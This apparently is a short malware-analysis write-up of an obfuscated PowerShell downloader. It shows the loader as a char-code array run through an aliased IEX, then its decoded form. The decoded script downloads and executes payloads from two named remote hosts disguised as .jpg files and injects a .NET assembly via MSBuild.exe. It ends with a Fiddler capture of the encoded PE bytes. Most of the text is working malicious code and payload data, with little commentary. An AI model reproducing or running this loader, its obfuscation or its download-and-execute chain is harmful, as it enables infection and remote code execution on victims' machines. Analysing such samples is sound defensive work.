 Powershell $IGUIN=@(100,111,32,123,36,112,105,110,103,32,61,32,116,101,115,116,45,99,111,110,110,101,99,116,105,111,110,32,45,99,111,109,112,32,103,111,111,103,
108,101,46,99,111,109,32,45,99,111,117,110,116,32,49,32,45,81,117,105,101,116,125,32,117,110,116,105,108,32,40,36,112,105,110,103,41,59,91,118,111,105,100,93,32
,91,83,121,115,116,101,109,46,82,101,102,108,101,99,116,105,111,110,46,65,115,115,101,109,98,108,121,93,58,58,76,111,97,100,87,105,116,104,80,97,114,116,105,97,
108,78,97,109,101,40,39,77,105,99,114,111,115,111,102,116,46,86,105,115,117,97,108,66,97,115,105,99,39,41,59,36,102,106,61,91,77,105,99,114,111,115,111,102,116,
46,86,105,115,117,97,108,66,97,115,105,99,46,73,110,116,101,114,97,99,116,105,111,110,93,58,58,67,97,108,108,66,121,110,97,109,101,40,40,78,101,119,45,79,98,106
,101,99,116,32,78,101,116,46,87,101,98,67,108,105,101,110,116,41,44,39,68,111,119,110,108,111,97,100,83,116,114,105,110,103,39,44,91,77,105,99,114,111,115,111,
102,116,46,86,105,115,117,97,108,66,97,115,105,99,46,67,97,108,108,84,121,112,101,93,58,58,77,101,116,104,111,100,44,39,104,116,116,112,115,58,47,47,114,101,102
,117,103,105,111,118,105,115,116,97,115,101,114,114,97,110,97,46,99,111,109,46,98,114,47,110,111,118,111,115,105,116,101,47,50,57,48,56,50,48,49,57,114,110,112,
103,114,105,110,103,111,46,106,112,103,39,41,124,73,69,88,59,91,66,121,116,101,91,93,93,36,102,61,91,77,105,99,114,111,115,111,102,116,46,86,105,115,117,97,108,
66,97,115,105,99,46,73,110,116,101,114,97,99,116,105,111,110,93,58,58,67,97,108,108,66,121,110,97,109,101,40,40,78,101,119,45,79,98,106,101,99,116,32,78,101,116
,46,87,101,98,67,108,105,101,110,116,41,44,39,68,111,119,110,108,111,97,100,83,116,114,105,110,103,39,44,91,77,105,99,114,111,115,111,102,116,46,86,105,115,117,
97,108,66,97,115,105,99,46,67,97,108,108,84,121,112,101,93,58,58,77,101,116,104,111,100,44,39,104,116,116,112,58,47,47,119,119,119,46,109,57,99,46,110,101,116,
47,117,112,108,111,97,100,115,47,49,53,54,55,54,53,52,55,57,55,49,46,106,112,103,39,41,46,114,101,112,108,97,99,101,40,39,35,95,48,39,44,39,48,120,39,41,124,73,
69,88,59,36,111,98,106,32,61,64,40,39,77,83,66,117,105,108,100,46,101,120,101,39,44,36,102,41,59,36,103,50,50,61,36,97,46,71,101,116,84,121,112,101,40,39,84,72,
67,52,53,50,53,54,51,115,100,102,100,115,100,102,103,114,52,55,55,55,99,120,103,48,52,52,55,55,102,115,100,102,56,49,48,100,102,55,55,55,39,41,59,36,121,61,36,
103,50,50,46,71,101,116,77,101,116,104,111,100,40,39,114,101,116,114,116,52,55,55,102,100,103,49,52,53,102,100,52,103,48,119,101,119,101,114,119,101,100,115,97,
55,57,57,50,50,49,100,115,97,100,52,49,53,52,113,119,101,39,41,59,36,106,61,91,65,99,116,105,118,97,116,111,114,93,58,58,67,114,101,97,116,101,73,110,115,116,97
,110,99,101,40,36,103,50,50,44,36,110,117,108,108,41,59,36,121,46,73,110,118,111,107,101,40,36,106,44,36,111,98,106,41);$ron='DEX'.replace('D','I');sal g $ron;[
System.Text.Encoding]::ASCII.GetString($IGUIN)|g
Decoding
do {$ping = test-connection -comp google.com -count 1 -Quiet} until ($ping);
[void] [System.Reflection.Assembly]::LoadWithPartialName('Microsoft.VisualBasic');
$fj=[Microsoft.VisualBasic.Interaction]::CallByname((New-Object Net.WebClient),'DownloadString',[Microsoft.VisualBasic.CallType]::Method,'
https://refugiovistaserrana.com.br/novosite/29082019rnpgringo.jpg')|IEX;
[Byte[]]$f=[Microsoft.VisualBasic.Interaction]::CallByname((New-Object Net.WebClient),'DownloadString',[Microsoft.VisualBasic.CallType]::Method,'
http://www.m9c.net/uploads/15676547971.jpg').replace('#_0','0x')|IEX;
$obj =@('MSBuild.exe',$f);
$g22=$a.GetType('THC452563sdfdsdfgr4777cxg04477fsdf810df777');
$y=$g22.GetMethod('retrt477fdg145fd4g0wewerwedsa799221dsad4154qwe');
$j=[Activator]::CreateInstance($g22,$null);
$y.Invoke($j,$obj)
Downloads encoded PE file
Progress Telerik Fiddler Session #163 - http://www.m9c.net/uploads/15676547971.jpg
Request Response Properties
Headers TextView SyntaxView ImageView HexView WebView Auth Caching Cookies Raw JSON XML
#_04D, #_05A, #_090, #_000, #_003, #_000, #_000, #_000, #_004, #_000, #_000, #_000,
#_0FF, #_0FF, #_000, #_000, #_0B8, #_000, #_000, #_000, #_000, #_000, #_000, #_000,
#_040, #_000, #_000, #_000, #_000, #_000, #_000, #_000, #_000, #_000, #_000, #_000,
#_000, #_000, #_000, #_000, #_000, #_000, #_000, #_000, #_000, #_000, #_000, #_000,
#_000, #_000, #_000, #_000, #_000, #_000, #_000, #_000, #_000, #_000, #_000, #_000,
#_080, #_000, #_000, #_000, #_00E, #_01F, #_0BA, #_00E, #_000, #_0B4, #_009, #_0CD,
#_021, #_0B8, #_001, #_04C, #_0CD, #_021, #_054, #_068, #_069, #_073, #_020, #_070,
#_072, #_06F, #_067, #_072, #_061, #_06D, #_020, #_063, #_061, #_06E, #_06E, #_06F,
#_074, #_020, #_062, #_065, #_020, #_072, #_075, #_06E, #_020, #_069, #_06E, #_020,
#_044, #_04F, #_053, #_020, #_06D, #_06F, #_064, #_065, #_02E, #_00D, #_00D, #_00A,
#_024, #_000, #_000, #_000, #_000, #_000, #_000, #_000, #_050, #_045, #_000, #_000,
#_04C, #_001, #_004, #_000, #_0E2, #_082, #_070, #_05D, #_000, #_000, #_000, #_000,
#_000, #_000, #_000, #_000, #_0E0, #_000, #_002, #_001, #_00B, #_001, #_00B, #_000,
#_000, #_074, #_000, #_000, #_000, #_010, #_000, #_000, #_000, #_000, #_000, #_000,
#_01E, #_092, #_000, #_000, #_000, #_020, #_000, #_000, #_000, #_0A0, #_000, #_000,
#_000, #_000, #_040, #_000, #_000, #_020, #_000, #_000, #_000, #_002, #_000, #_000,
#_004, #_000, #_000, #_000, #_000, #_000, #_000, #_000, #_004, #_000, #_000, #_000,
#_000, #_000, #_000, #_000, #_000, #_001, #_000, #_000, #_004, #_000, #_000,
#_000, #_000, #_000, #_000, #_002, #_000, #_040, #_085, #_000, #_000, #_010, #_000,
#_000, #_010, #_000, #_000, #_000, #_000, #_010, #_000, #_000, #_010, #_000, #_000,